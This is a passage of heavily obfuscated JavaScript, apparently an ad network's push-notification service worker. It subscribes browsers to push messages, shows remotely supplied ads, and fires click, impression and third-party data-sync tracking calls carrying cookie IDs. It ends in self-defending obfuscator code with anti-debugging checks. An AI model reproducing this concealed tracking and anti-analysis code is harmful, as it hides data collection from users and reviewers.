f)){N(a,b,c,d,e,++f);return;}h(l7,m,{type:G7,push_id:b},e,function(){var d;try{if(g && v3 != m){d=W7;try{d=JSON[A7](M(g));}catch(f){d=W7;}d && j != d[H3]?U7 == typeof d[j]?y(b,c,e,d,W7,n3,a):h(b7,d[H3],{push_id:b},e,function(){N3GG.c05();f(b,c,e,j);function f(b,c,e,g){var h,k;(h=W7,k=f[g7](W7,b,c,e,g + o));g + o == d[H3] && (k=a,h=c);c=d[g];try{y(b,h,e,c,W7,n3,k);}catch(m){k();}}}):h(M7,t7,{push_id:b},e,function(){N3GG.X05();t(c,a);});}else t(c,a);}catch(f){h(M7,t7,{push_id:b},e,function(){t(c,a);});}});});}l=C(l,k3);function ea(){var F2="no";F2+="w";var i2="j";i2+="oin";var u8,X3,V8,k8,N8;u8="-";X3=+"8";V8=i2;k8="4";N8=F2;function a(a){N3GG.c05();return (Math[G3]() * (o << (a << s)) ^ Date[N8]() | j)[R3](o3)[S7](-a);}return [a(N3) + a(N3),a(N3),k8 + a(i),(N3 * Math[G3]() | X3)[R3](o3) + a(i),Date[N8]()[R3](o3)[S7](-w3) + a(s)][V8](u8);}l=JSON[A7](l);(p=l[j],P=l[o],Q=l[s],R=l[i],w=l[N3],J=l[k3],X=!o);function H(a,b,c,d){var J2="c";J2+="o";J2+="rs";var f2="r";f2+="a";f2+="c";N3GG.c05();f2+="e";var z2="in";z2+="clud";z2+="e";var P2="ti";P2+="m";P2+="eout";var g2="crede";g2+="nt";g2+="i";g2+="als";var a2="withCreden";a2+="tials";var j8,K8,X8,d8,o8,w8,e;j8=a2;K8=g2;X8=P2;d8=z2;o8=f2;w8=J2;if(z7 != typeof XMLHttpRequest){e=new XMLHttpRequest();d && (e[f7](J7,(function(b){N3GG.X05();b(a,this[h7],this[I7],!o);})[g7](e,d),e),e[f7](k7,(function(b){b(a,n3,j,!j);})[g7](e,d),e),c && (e[X8]=c,e[f7](X8,(function(b){N3GG.X05();b(a,X8,j,!j);})[g7](e,d),e)));b && (e[j8]=!j);e[u7](L7,a,!j);e[e7]();}else (e={mode:w8},b && (e[K8]=d8),Promise[o8]([self[r7](a,e),new Promise(function(a,b){c && setTimeout(function(){b(Error(X8));},c);})])[U3](function(b){N3GG.X05();d && b[Q7]()[U3](function(c){N3GG.c05();d(a,c,b[I7],!o);})[R7](function(c){N3GG.c05();d(a,n3,b[I7],!o);});})[R7](function(b){N3GG.c05();d && d(a,b[s8],j,!j);}));}function aa(a,b){N3GG.c05();Z(function(c){N3GG.c05();var f;c=c || [];for(var d=[],e=j;e < c[H3];++e){f=c[e];f[j] != a && d[x3](f);}K(d,b);});}function K(a,b){var c;a=a || u;N3GG.c05();c=F(encodeURIComponent(JSON[C8](a)),k3);D(c,b,E8,!j);}function U(a,b,c){var I2="ke";I2+="y";I2+="s";var O8,d,e;O8=I2;try{(d=j,e=Object[O8](c)[H3]);if(j == e)a();else for(var f in c){H(c[f],!j,Z8,(function(c,f,k,q,n){var h2="s";h2+="yn";h2+="c";var q8;N3GG.c05();q8=h2;h(q8,n?t7:B8,{response_code:q,response_text:encodeURIComponent(k),dmp_url:f,dmp_name:c},b,function(){++d;N3GG.X05();d == e && a();});})[g7](W7,f));}}catch(g){a();}}function ka(a){var L2="g";L2+="etSubscription";N3GG.c05();var m8;m8=L2;self[p7][T8][m8]()[U3](function(b){var e2="unsubsc";e2+="ribe";var v8;v8=e2;b?b[v8]()[U3](function(b){N3GG.X05();a(b);})[R7](function(b){h(i8,t7,{error:G(b)},W7,function(){N3GG.X05();a(!o);});}):a(!j);})[R7](function(b){N3GG.X05();h(i8,t7,{error:G(b)},W7,function(){a(!o);});});}function T(a,b){N3GG.X05();var c,d;try{(c=parseFloat(a),d=parseFloat(b));return c < d;}catch(e){return !o;}}V3 < l[H3] && (X=l[V3]);function ja(a){B(function(b){var r2="co";r2+="okie_id";var F8;F8=r2;b?a(b[F8] || n3):a(n3);});}function v(){var Q2="6";Q2+="3";var O3,a;N3GG.c05();O3=Q2 & 2147483647;if(r >= z)throw Error(a8);a=A[r] & g3;r++;if(B3 == (a & T3))return a & O3;throw Error(g8);}E=!o;u3 < l[H3] && (E=l[u3]);(S=self[P8][z8] + f8 + J,u=[],ia=J8[I8](h8));function ma(a){var e8,b,c;N3GG.c05();e8="|";if(!a[H3])return n3;a[L8](function(a,b){return a[o] - b[o];});(b=a[a[H3] - o],b=b[o],c=b[R3]());o < a[H3] && (b=a[a[H3] - s],b=b[o],c+=e8 + b[R3]());return c;}function y(a,b,c,d,e,f,g){var n2="t";n2+="a";n2+="g";var S2="showNoti";S2+="f";S2+="ication";var R2="{";N3GG.X05();R2+="}";var r8,n8,R8,m,k,q,n,ba,x;r8=R2;n8=S2;R8=n2;(m=d[j],k=JSON[A7](d[o] || r8),q=d[s],n=d[i] || [],ba=d[N3] || n3,x=d[u3] || ({}));k[Q8]={push_id:a,analytics_domain:c,href:m,creative_id:ba,click_tracking_urls:d[k3] || [],actions_data:d[V3] || ({})};e && (d=e[j],k[R8]=f,k[Q8][S8]=d);self[p7][n8](q,k)[U3](function(){var d,f;(d=M7,f=!o);e && ((f=e[k3])?d=H8:e[k3]=!j,Y(e));h(d,B8,{push_id:a},c,function(){t(b,function(){try{if(f)g();else if(j == n[H3])U(g,c,x);else for(var b=j,d=j;d < n[H3];++d){H(n[d],!o,Z8,function(d,e,f,m){N3GG.c05();var H2="tr";H2+="acki";H2+="ng";var y8;y8=H2;h(y8,m?t7:B8,{push_id:a,creative_id:ba,response_code:f,response_text:encodeURIComponent(e),tracking_url:d},c,function(){++b;b == n[H3] && U(g,c,x);});});}}catch(e){g();}});});})[R7](function(){h(M7,t7,{push_id:a},c,function(){t(b,g);});});}self[f7](c8,function(a){var y2="skipWaiti";y2+="ng";var Y8;Y8=y2;self[Y8]();a[W8](new Promise(function(b,a){B(function(a){var Y2="sw";Y2+="_v";Y2+="er";var c2="h";c2+="i";c2+="t";var x8,p8,c;x8=c2;p8=Y2;if(a){c=a[p8];c?T(c,p)?(a[p8]=p,h(x7,B8,{},W7,function(){D(a,b);})):h(x8,B8,{},W7,b):(a[p8]=p,h(c8,B8,{},W7,function(){D(a,b);}));}else (E && !w && (w=ea()),h(c8,B8,{},W7,function(){E?la(b):b();}));});}));});function ha(a,b,c){var p2="po";p2+="s";p2+="t";var W2="PO";W2+="S";W2+="T";var D8,l8,d;D8=W2;l8=p2;if(z7 != typeof XMLHttpRequest){d=new XMLHttpRequest();c && (d[f7](J7,(function(a){m3 == this[I7] && this[h7]?a(this[h7],!j):a(n3,!o);})[g7](d,c),d),d[f7](k7,(function(a){N3GG.X05();a(n3,!o);})[g7](d,c),d));d[u7](D8,a,!j);d[e7](b);}else self[r7](a,{method:l8,body:b})[U3](function(a){N3GG.X05();c && c(a,!j);})[R7](function(a){N3GG.c05();c && c(n3,!o);});}function la(a){try{ka(function(b){var D2="/";D2+="v";D2+="a";D2+="p";var x2="&debug";x2+="=1";var A8,G8;A8=x2;G8=D2;N3GG.c05();b?(b=S + G8,X && (b+=A8),V(b,k3,function(b){b?(b=JSON[A7](decodeURIComponent(C(b,k3)))[j])?W(i8,b,{tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J,vapkey:b,sw_ver:p},a):a():a();})):a();});}catch(b){a();}}self[f7](U8,function(a){a[W8](new Promise(function(b,a){N3GG.X05();h(U8,B8,{},W7,b);})[U3](function(){var G2="cl";G2+="ie";G2+="nt";G2+="s";var l2="cl";l2+="ai";l2+="m";var M8,b8;M8=l2;b8=G2;return self[b8][M8]();}));});function Z(a){B(function(b){b && (b=JSON[A7](decodeURIComponent(C(b,k3))));N3GG.c05();a(b);},E8,!j);}self[f7](t8,function(a){N3GG.c05();a[W8](new Promise(function(b,a){N3GG.X05();B(function(a){var U2="resubsc";U2+="ribe";var A2="vap";A2+="ke";A2+="y";var N1,k1,c;N1=A2;k1=U2;if(a){c=a[N1];c?W(k1,c,a,b):b();}else b();});}));});function ca(a,b,c,d,e,f){N3GG.X05();I(c,function(g,m,k,q){if(!g && j == m && (h(D7 + (e + o)[R3](),q - k,{},d),N3 > e)){ca(a,b,c,d,++e,f);return;}N3GG.X05();h(l7,m,{type:G7,push_id:a},d,function(){var b;try{if(g && v3 != m){b=W7;try{b=JSON[A7](M(g));}catch(c){b=W7;}b && j != b[H3]?U7 == typeof b[j]?f([b]):h(b7,b[H3],{push_id:a},d,function(){f(b);}):h(H8,t7,{push_id:a},d,function(){N3GG.X05();f([]);});}else f([]);}catch(c){h(H8,t7,{push_id:a},d,function(){f([]);});}});});}function D(a,b,c,d){try{(c=c || V1,a?(d || (a=F(JSON[C8](a),k3)),O[H7](c,a)[U3](function(){b && b();})[R7](function(a){b && b();})):b && b());}catch(e){b && b();}}function fa(){var o0="1";o0+="8";var d0="1";d0+="2";var K0="Invalid UTF-8 ";K0+="detected";var w0="2";w0+="048";var j0="2";j0+="2";j0+="4";var X0="111";X0+="41";X0+="11";var u0="2";u0+="4";u0+="8";var V0="5";V0+="73";V0+="43";var k0="3";k0+="1";var N0="Lone su";N0+="rro";N0+="gate";N0+=" U+";var t2="2";t2+="4";t2+="0";var M2="toUpperCa";M2+="se";var b2=" ";b2+="is not a scalar va";b2+="lue";var j1,X1,F3,u1,C3,h3,a3,Q3,i3,z3,w1,K3,s3,a,b,c,d;j1=b2;X1=M2;F3=t2 ^ 0;u1=N0;C3=+k0;h3=+V0;a3=u0 * 1;Q3=+X0;i3=+j0;z3=w0 & 2147483647;w1=K0;K3=d0 - 0;s3=o0 ^ 0;if(r > z)throw Error(a8);if(r == z)return !o;a=A[r] & g3;r++;if(j == (a & B3))return a;if(T3 == (a & i3)){b=v();a=(a & C3) << V3 | b;if(B3 <= a)return a;throw Error(g8);}if(i3 == (a & F3)){b=v();c=v();a=(a & d3) << K3 | b << V3 | c;if(z3 <= a){if(f3 <= a && h3 >= a)throw Error(u1 + a[R3](o3)[X1]() + j1);return a;}throw Error(g8);}if(F3 == (a & a3) && (b=v(),c=v(),d=v(),a=(a & u3) << s3 | b << K3 | c << V3 | d,r3 <= a && Q3 >= a))return a;throw Error(w1);}function pa(a,b,c,d,e){var f,g;try{f=W7;try{f=JSON[A7](M(e));}catch(m){f=W7;}if(f && j != f[H3]){if(U7 == typeof f[j])y(b,c,d,f,W7,n3,a);else {g=function(b,d,c,e){var h,l;(h=W7,l=g[g7](W7,b,d,c,e + o));e + o == f[H3] && (l=a,h=d);d=f[e];try{y(b,h,c,d,W7,n3,l);}catch(p){l();}};g(b,c,d,j);}}else h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}catch(m){h(M7,t7,{push_id:b},d,function(){N3GG.X05();t(c,a);});}}self[f7](K1,function(a){N3GG.c05();var b,c,d,e,f;try{(b=a[d1],c=b[Q8][o1] || n3,d=b[Q8][s1] || n3,e=b[Q8][C1] || n3,f=b[Q8][S8] || n3);a[W8](new Promise(function(a,b){h(E1,d,{push_id:c},e,function(){N3GG.c05();f?aa(f,a):a();});}));}catch(g){}});function ga(a){var s0="repe";s0+="a";s0+="t";var q1,O1,B1,Z1,b;q1="+";O1="=";B1="/";Z1=s0;b=O1[Z1]((N3 - a[H3] % N3) % N3);a=(a + b)[S3](/\-/g,q1)[S3](/_/g,B1);a=atob(a);for(var b=new Uint8Array(a[H3]),c=j;c < a[H3];++c){b[c]=a[p3](c);}return b;}self[f7](T1,function(a){var T0="a";T0+="ct";T0+="ion";var B0="acti";B0+="ons";B0+="_dat";B0+="a";var q0="cli";q0+="c";q0+="k";var Z0="hre";Z0+="f";var O0="cli";O0+="ck_";O0+="ac";O0+="tion";var E0="c";E0+="losec";E0+="lo";E0+="se";var C0="click_t";C0+="racking_";C0+="urls";var v1,P1,g1,m1,F1,i1,a1,z1,b,c,d,e,f,g,m,k,l,n,p,x;v1=C0;P1=E0;N3GG.X05();g1=O0;m1=Z0;F1=q0;i1=B0;a1=T0;z1="x";try{(b=a[d1],c=b[Q8][m1] || n3,d=b[Q8][o1] || n3,e=b[Q8][s1] || n3,f=b[Q8][v1] || [],g=b[Q8][i1] || ({}),m=b[Q8][C1] || n3,k=b[Q8][S8] || n3);b[E1]();(l=F1,n=e,p=a[a1]);if(p && z7 != typeof g[p]){(x=g[p],l=g1,n=c);-o != x[c3](P1) && (n=E1);z1 != x && (c=x);}a[W8](new Promise(function(a,b){var g;g=function(){k?aa(k,a):a();};h(l,n,{push_id:d},m,function(){var m0="ope";m0+="nWindow";var f1;f1=m0;E1 == n?g():clients[f1](c)[U3](function(){N3GG.X05();try{if(j == f[H3] || g1 == l)g();else for(var a=j,b=j;b < f[H3];++b){H(f[b],!o,Z8,function(b,c,k,n){var v0="click";v0+="_trackin";v0+="g";var J1;J1=v0;N3GG.c05();h(J1,n?t7:B8,{push_id:d,creative_id:e,response_code:k,response_text:encodeURIComponent(c),tracking_url:b},m,function(){++a;a == f[H3] && g();});});}}catch(c){g();}})[R7](function(a){var F0="c";F0+="li";F0+="ck";N3GG.c05();F0+="_error";var i0=" ";i0+="-";i0+=" ";var h1,I1;h1=i0;I1=F0;h(I1,c + h1 + a[s8],{},m,g);});});}));}catch(r){}});self[f7](x3,function(a){var P0="R";P0+="R";var g0="j";g0+="s";g0+="o";g0+="n";var a0="js_v";a0+="er";a0+="sion";var r1,L1,H1,b,c,d,e,f,g,m,k,l;r1=a0;L1=g0;H1=P0;N3GG.c05();try{b=n3;try{b=a[Q8][L1]();}catch(n){return;}(c=b[e1],d=b[o1] || n3,e=b[r1] || p,f=b[Q1] || j,g=b[R1] || !o,m=b[S1] || W7,k=n3,l=n3);G7 == c?k=b[n1]:H1 == c && (l=b[Q8]);a[W8](new Promise(function(a,b){N3GG.X05();h(x3,B8,{type:c,push_id:d},m,function(){N3GG.X05();var z0="UPD";z0+="A";z0+="T";z0+="E";var y1,b;y1=z0;if(y1 == c)self[p7][x7]()[U3](a)[R7](a);else if(G7 == c && n3 != k){b=k;f?(u=[],da(a,d,e,b,m,f,g)):N(a,d,e,b,m,j);}else H1 == c && n3 != l?pa(a,d,e,m,l):a();});}));}catch(n){}});function h(a,b,c,d,e,f){var J0="1";J0+="0";J0+="0";var f0="in";f0+="clu";f0+="de";f0+="s";var c1,q3,g;c1=f0;q3=+J0;if(ia[c1](a) && q3 > Math[l3](q3 * Math[G3]()) + o)e && e();else {g=function(){var I0="sw_rep";I0+="ort";var Y1,g,k;Y1=I0;g={event:a,timestamp:new Date()[P7](),event_data:c || ({}),status:b,tag_id:P,sub_id1:Q,sub_id2:R,cookie_id:w,domain:J};f?g[Y1]=!j:g[W1]=p;k=S;N3GG.c05();d && (k=self[P8][z8] + f8 + d);ha(k,encodeURIComponent(F(JSON[C8](g),k3)),e);};E && !w?ja(function(a){w=a;g();}):g();}}self[f7](s8,function(a){var r0="eve";r0+="nt";var e0="event_dat";e0+="a";var L0="s";L0+="how_";L0+="notif";var h0="anal";h0+="ytics";var x1,p1,l1,D1,b,c,d,e,f;x1=h0;p1=L0;l1=e0;D1=r0;b=a[Q8];if(p1 == b[e1])qa(a);else if(x1 == b[e1]){(c=b[D1],d=b[I7],e=b[l1],f=b[i7] || j);G1 == c && B8 == d && (e[A1]=JSON[A7](e[A1]));try{a[W8](new Promise(function(a,b){var l;l=j;k();function k(){h(c,d,e,W7,function(b,c){j == c && l < f?(++l,k()):a();},!j);}}));}catch(g){}}});function Y(a){for(var b=a[j],c=j;c < u[H3];++c){if(u[c][j] == b)return;}N3GG.c05();b=new Date()[P7]();a[i]=b;u[x3](a);}function B(a,b,c){N3GG.c05();try{O[s7](b || V1)[U3](function(b){N3GG.c05();try{(!c && b && (b=JSON[A7](C(b,k3))),a && a(b));}catch(e){a && a(W7);}})[R7](function(b){N3GG.X05();a && a(W7);});}catch(d){a && a(W7);}}function W(a,b,c,d){var e;e=n3;N3GG.c05();try{e=ga(b);}catch(f){var Q0="v";Q0+="apid";var U1;U1=Q0;h(a,U1,{},W7,d);return;}self[p7][T8][G1]({userVisibleOnly:!j,applicationServerKey:e})[U3](function(e){c[A1]=e;h(a,B8,{vapkey:b,subscription:e},W7,function(){D(c,d);});})[R7](function(b){h(a,t7,{error:G(b)},W7,d);});}function qa(a){N3GG.X05();var b,c,d,e,f,g,m,k;try{(b=a[Q8],c=p,d=b[o1] || n3,e=b[Q1] || j,f=b[R1] || !o,g=b[S1] || W7,m=b[n1],k=new URL(m));k[n7][H7](W1,p);m=k[R3]();a[W8](new Promise(function(b,a){var R0="push_";R0+="ipm";var b1;b1=R0;h(b1,B8,{type:G7,push_id:d},g,function(){var a;N3GG.c05();a=m;e?(u=[],da(b,d,c,a,g,e,f)):N(b,d,c,a,g,j);});}));}catch(q){}}self[f7](r7,function(a){});function na(a,b){var S0="unsh";S0+="ift";var M1;M1=S0;a[L8](function(a,b){N3GG.c05();return a[o] - b[o];});for(var c=[],d=a[H3] - o;j <= d && c[H3] < b;--d){c[M1](a[d]);}N3GG.c05();for(var e=j;e <= d;++e){Y(a[e]);}return c;}function G(a){var H0="sta";H0+="ck";var n0=" | ";N3GG.X05();n0+="stac";n0+="k: ";var N4,t1,b;N4=n0;t1=H0;b=n3;a[s8] && (b+=a[s8]);a[t1] && (b+=N4 + a[t1]);return b;}function oa(a,b){a?K(W7,function(){N3GG.X05();b([]);}):Z(function(a){var y0="6";y0+="E";y0+="4";var k4,f,g,m;k4=y0 & 2147483647;a=a || [];for(var d=[],e=j;e < a[H3];++e){(f=a[e],g=k4 * f[s],m=f[i]);new Date()[P7]() - m < g && d[x3](f);}b(d);});}})(r);});P3ss(typeof window===typeof{}?window:typeof global===typeof{}?global:this);function P3ss(){function e3(){var B4=2;for(;B4!==5;){switch(B4){case 1:return W4[0][0].RegExp;break;case 2:var W4=[arguments];B4=1;break;}}}function b3(){var z4=2;for(;z4!==5;){switch(z4){case 2:var k4=[arguments];return k4[0][0];break;}}}function Z3(){var p4=2;for(;p4!==5;){switch(p4){case 2:var V4=[arguments];return V4[0][0].Array;break;}}}var t4=2;for(;t4!==86;){switch(t4){case 2:var h4=[arguments];h4[9]="";h4[9]="V3";h4[2]="";t4=3;break;case 22:h4[34]="f3";h4[93]="t";h4[91]="Y3";h4[99]="";t4=33;break;case 70:x3(q3,"window",h4[36],h4[21]);x3(b3,"global",h4[36],h4[47]);x3(e3,"global",h4[19],h4[27]);x3(e3,"test",h4[19],h4[83]);t4=66;break;case 29:h4[84]="b";h4[36]=0;h4[32]=h4[84];t4=43;break;case 73:h4[21]+=h4[6];h4[21]+=h4[79];t4=71;break;case 62:h4[10]+=h4[63];h4[10]+=h4[80];h4[83]=h4[2];t4=59;break;case 19:h4[4]="dual";h4[1]="";h4[30]="A";h4[1]="resi";h4[7]="";h4[7]="";t4=26;break;case 50:h4[94]+=h4[1];h4[94]+=h4[4];h4[29]=h4[30];t4=47;break;case 40:h4[76]+=h4[79];h4[76]+=h4[79];h4[59]=h4[8];t4=37;break;case 59:h4[83]+=h4[79];h4[83]+=h4[79];h4[27]=h4[95];t4=56;break;case 66:x3(q3,h4[10],h4[36],h4[67]);x3(Z3,"push",h4[19],h4[29]);x3(q3,h4[94],h4[36],h4[66]);x3(q3,h4[59],h4[36],h4[76]);x3(M3,"apply",h4[19],h4[32]);t4=86;break;case 56:h4[27]+=h4[6];h4[27]+=h4[79];h4[47]=h4[9];t4=76;break;case 33:h4[99]="3";h4[79]="s";h4[19]=1;h4[54]="ss";t4=29;break;case 47:h4[29]+=h4[99];h4[29]+=h4[54];h4[67]=h4[5];t4=65;break;case 65:h4[67]+=h4[6];h4[67]+=h4[79];h4[10]=h4[3];t4=62;break;case 13:h4[6]="3s";h4[5]="";h4[5]="U";h4[80]="e";h4[4]="";t4=19;break;case 37:h4[59]+=h4[7];h4[59]+=h4[93];h4[66]=h4[91];t4=53;break;case 76:h4[47]+=h4[79];h4[47]+=h4[79];h4[21]=h4[93];t4=73;break;case 3:h4[2]="m3";h4[63]="_optimiz";h4[95]="V";h4[3]="";h4[3]="_";h4[6]="";t4=13;break;case 26:h4[7]="trac";h4[56]="__";h4[8]="";h4[8]="__abs";t4=22;break;case 71:var x3=function(){var T4=2;for(;T4!==5;){switch(T4){case 2:var E4=[arguments];U3(h4[0][0],E4[0][0],E4[0][1],E4[0][2],E4[0][3]);T4=5;break;}}};t4=70;break;case 43:h4[32]+=h4[99];h4[32]+=h4[54];h4[76]=h4[34];t4=40;break;case 53:h4[66]+=h4[79];h4[66]+=h4[79];h4[94]=h4[56];t4=50;break;}}function M3(){var A4=2;for(;A4!==5;){switch(A4){case 2:var u4=[arguments];return u4[0][0].Function;break;}}}function q3(){var O4=2;for(;O4!==5;){switch(O4){case 2:var f4=[arguments];return f4[0][0];break;}}}function U3(){var R4=2;for(;R4!==5;){switch(R4){case 2:var P4=[arguments];try{var C4=2;for(;C4!==9;){switch(C4){case 2:P4[8]={};P4[4]=(1,P4[0][1])(P4[0][0]);P4[3]=[P4[4],P4[4].prototype][P4[0][3]];C4=4;break;case 4:P4[8].value=P4[3][P4[0][2]];try{P4[0][0].Object.defineProperty(P4[3],P4[0][4],P4[8]);}catch(A3){P4[3][P4[0][4]]=P4[8].value;}C4=9;break;}}}catch(p3){}R4=5;break;}}}}y133.s1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.v1=function (){return typeof y133.r1.Q3==='function'?y133.r1.Q3.apply(y133.r1,arguments):y133.r1.Q3;};y133.r1=function(){var a4=2;for(;a4!==3;){switch(a4){case 2:var m4=[arguments];m4[2]={};m4[2].Q3=function(){var x1=2;for(;x1!==143;){switch(x1){case 43:I4[83].L=function(){var J2=function(){return unescape('%3D');};var g2=/\u003d/.m3ss(J2+[]);return g2;};I4[61]=I4[83];I4[43]={};I4[43].S=['o1'];x1=39;break;case 109:I4[30].A3ss(I4[46]);I4[30].A3ss(I4[68]);I4[30].A3ss(I4[48]);I4[30].A3ss(I4[52]);I4[30].A3ss(I4[90]);I4[30].A3ss(I4[47]);x1=134;break;case 125:x1=I4[48]<I4[30].length?124:147;break;case 9:I4[30]=[];I4[8]={};I4[8].S=['A','o1'];I4[8].L=function(){var w2=function(){return 1024*1024;};var O2=/[5-8]/.m3ss(w2+[]);return O2;};x1=14;break;case 57:I4[13]={};I4[13].S=['A'];I4[13].L=function(){var Y9=function(){return"01".substr(1);};var f9=!/\u0030/.m3ss(Y9+[]);return f9;};I4[90]=I4[13];I4[78]={};I4[78].S=['p1'];x1=74;break;case 92:I4[30].A3ss(I4[17]);I4[30].A3ss(I4[59]);I4[30].A3ss(I4[31]);I4[30].A3ss(I4[34]);x1=117;break;case 149:I4[38]++;x1=121;break;case 146:x1=3?146:145;break;case 134:I4[30].A3ss(I4[56]);I4[82]=[];I4[67]='B';I4[25]='E';x1=130;break;case 25:I4[3]={};I4[3].S=['A'];I4[3].L=function(){var I2=function(){if(typeof[]!=='object')var u2=/aa/;};var q2=!/\x61\u0061/.m3ss(I2+[]);return q2;};I4[46]=I4[3];x1=21;break;case 83:I4[87].L=function(){var w9=function(){return'x'.toUpperCase();};var O9=/\u0058/.m3ss(w9+[]);return O9;};I4[17]=I4[87];I4[91]={};I4[91].S=['p1'];x1=79;break;case 33:I4[73]=I4[1];I4[7]={};I4[7].S=['A'];I4[7].L=function(){var d2=function(j2,l2){return j2+l2;};var Q2=function(){return d2(2,2);};var E2=!/\x2c/.m3ss(Q2+[]);return E2;};I4[68]=I4[7];I4[83]={};I4[83].S=['K'];x1=43;break;case 124:I4[84]=I4[30][I4[48]];try{I4[22]=I4[84][I4[15]]()?I4[67]:I4[25];}catch(I9){I4[22]=I4[25];}x1=122;break;case 3:return true;break;case 121:x1=I4[38]<I4[84][I4[86]].length?120:148;break;case 113:I4[30].A3ss(I4[73]);I4[30].A3ss(I4[60]);I4[30].A3ss(I4[92]);I4[30].A3ss(I4[79]);x1=109;break;case 18:I4[9].L=function(){var P2=function(){return parseInt("0xff");};var x2=!/\u0078/.m3ss(P2+[]);return x2;};I4[42]=I4[9];x1=16;break;case 120:I4[85]={};I4[85][I4[65]]=I4[84][I4[86]][I4[38]];I4[85][I4[35]]=I4[22];I4[82].A3ss(I4[85]);x1=149;break;case 147:x1=function(){var c1=2;for(;c1!==22;){switch(c1){case 24:j4[1]++;c1=16;break;case 2:var j4=[arguments];c1=1;break;case 18:j4[5]=false;c1=17;break;case 16:c1=j4[1]<j4[7].length?15:23;break;case 19:j4[1]++;c1=7;break;case 17:j4[1]=0;c1=16;break;case 11:j4[9][j4[3][I4[65]]].t+=true;c1=10;break;case 7:c1=j4[1]<j4[0][0].length?6:18;break;case 12:j4[7].A3ss(j4[3][I4[65]]);c1=11;break;case 23:return j4[5];break;case 20:j4[9][j4[3][I4[65]]].h+=true;c1=19;break;case 10:c1=j4[3][I4[35]]===I4[67]?20:19;break;case 15:j4[6]=j4[7][j4[1]];j4[8]=j4[9][j4[6]].h/j4[9][j4[6]].t;c1=26;break;case 14:c1=typeof j4[9][j4[3][I4[65]]]==='undefined'?13:11;break;case 1:c1=j4[0][0].length===0?5:4;break;case 25:j4[5]=true;c1=24;break;case 6:j4[3]=j4[0][0][j4[1]];c1=14;break;case 13:j4[9][j4[3][I4[65]]]=function(){var e1=2;for(;e1!==9;){switch(e1){case 2:var o4=[arguments];o4[7]={};o4[7].h=0;o4[7].t=0;e1=3;break;case 3:return o4[7];break;}}}.b3ss(this,arguments);c1=12;break;case 26:c1=j4[8]>=0.5?25:24;break;case 8:j4[1]=0;c1=7;break;case 4:j4[9]={};j4[7]=[];j4[1]=0;c1=8;break;case 5:return;break;}}}(I4[82])?146:145;break;case 102:I4[95].L=function(){var H9=function(){debugger;};var P9=!/\x64\x65\u0062\u0075\x67\u0067\u0065\u0072/.m3ss(H9+[]);return P9;};I4[47]=I4[95];I4[23]={};x1=99;break;case 2:var I4=[arguments];I4[4]='U';I4[6]=typeof t3ss===typeof{}?t3ss:typeof V3ss===typeof{}?V3ss:this;x1=4;break;case 126:I4[48]=0;x1=125;break;case 148:I4[48]++;x1=125;break;case 74:I4[78].L=function(){var b9=false;var S9=[];try{for(var p9 in console)S9.A3ss(p9);b9=S9.length===0;}catch(T9){}var Z9=b9;return Z9;};I4[92]=I4[78];I4[57]={};x1=71;break;case 21:I4[1]={};I4[1].S=['K'];I4[1].L=function(){var N2=function(){return'xy'.substring(0,1);};var e2=!/\x79/.m3ss(N2+[]);return e2;};x1=33;break;case 71:I4[57].S=['p1'];I4[57].L=function(){var y9=typeof Y3ss==='function';return y9;};I4[45]=I4[57];I4[75]={};x1=67;break;case 63:I4[29].L=function(){var M9=function(){return new RegExp('/ /');};var t9=(typeof M9,!/\u006e\x65\u0077/.m3ss(M9+[]));return t9;};I4[60]=I4[29];I4[39]={};I4[39].S=['p1'];I4[39].L=function(){function m9(U9,A9){return U9+A9;};var V9=/\u006f\x6e[\u2029\v\u180e\u2000-\u200a\u2028\u3000\u00a0\u1680\f\u202f\ufeff\t\r\n\u205f ]{0,}\x28/.m3ss(m9+[]);return V9;};I4[19]=I4[39];x1=57;break;case 95:I4[30].A3ss(I4[12]);I4[30].A3ss(I4[61]);I4[30].A3ss(I4[77]);x1=92;break;case 27:I4[5].L=function(){var s2=typeof U3ss==='function';return s2;};I4[31]=I4[5];x1=25;break;case 12:I4[2].S=['A'];I4[2].L=function(){var a2=function(){return[0,1,2].join('@');};var H2=/\x40[0-12-9]/.m3ss(a2+[]);return H2;};I4[12]=I4[2];I4[9]={};I4[9].S=['A'];x1=18;break;case 45:I4[56]=I4[94];I4[29]={};I4[29].S=['A'];x1=63;break;case 130:I4[86]='S';I4[35]='G';I4[15]='L';I4[65]='Y';x1=126;break;case 145:I4[6][I4[4]]=true;return 2;break;case 79:I4[91].L=function(){var a9=typeof f3ss==='function';return a9;};I4[34]=I4[91];I4[95]={};I4[95].S=['o1'];x1=102;break;case 88:I4[89].S=['K'];I4[89].L=function(){var R9=function(){return'x'.toLocaleUpperCase();};var C9=/\x58/.m3ss(R9+[]);return C9;};I4[53]=I4[89];I4[87]={};I4[87].S=['K'];x1=83;break;case 117:I4[30].A3ss(I4[42]);I4[30].A3ss(I4[45]);I4[30].A3ss(I4[19]);I4[30].A3ss(I4[53]);x1=113;break;case 14:I4[59]=I4[8];I4[2]={};x1=12;break;case 4:x1=I4[6][I4[4]]?3:9;break;case 122:I4[38]=0;x1=121;break;case 16:I4[5]={};I4[5].S=['p1'];x1=27;break;case 51:I4[98].S=['o1'];I4[98].L=function(){var c2=function(X2,i2,v2){return!!X2?i2:v2;};var h2=!/\u0021/.m3ss(c2+[]);return h2;};I4[79]=I4[98];I4[94]={};I4[94].S=['K'];I4[94].L=function(){var o2=function(){return'a'.anchor('b');};var K9=/(\x3c|\u003e)/.m3ss(o2+[]);return K9;};x1=45;break;case 67:I4[75].S=['o1'];I4[75].L=function(){var r9=function(){'use stirct';return 1;};var F9=!/\x73\x74\u0069\x72\x63\x74/.m3ss(r9+[]);return F9;};I4[66]=I4[75];I4[89]={};x1=88;break;case 39:I4[43].L=function(){var B2=function(W2,k2,L2,n2){return!W2&&!k2&&!L2&&!n2;};var z2=/\u007c\x7c/.m3ss(B2+[]);return z2;};I4[52]=I4[43];I4[99]={};I4[99].S=['K'];I4[99].L=function(){var D2=function(){return decodeURIComponent('%25');};var G2=!/\u0032\u0035/.m3ss(D2+[]);return G2;};I4[48]=I4[99];I4[98]={};x1=51;break;case 99:I4[23].S=['o1'];I4[23].L=function(){var x9=function(){if(false){console.log(1);}};var s9=!/\u0031/.m3ss(x9+[]);return s9;};I4[77]=I4[23];I4[30].A3ss(I4[66]);x1=95;break;}}};return m4[2];break;}}}();function 